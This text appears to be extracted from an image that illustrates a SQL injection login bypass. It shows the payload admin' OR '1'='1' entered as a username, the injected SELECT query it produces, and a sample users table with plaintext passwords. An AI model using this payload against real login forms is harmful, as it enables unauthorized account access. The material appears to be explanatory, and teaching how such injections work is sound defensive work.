 OR Payload
SELECT * FROM users WHERE username =’admin’ OR ‘1’=‘1’’ AND password=’password123’
Username
admin’ OR ‘1’=’1’
Password
password123
Login
Username Password
admin s3cret123
linus screwdr1ver
austin bruh123
cameron ufcufcufc123
the database
Query
SELECT * FROM users WHERE username =’admin’ OR ‘1’=‘1’’ AND password=’password123’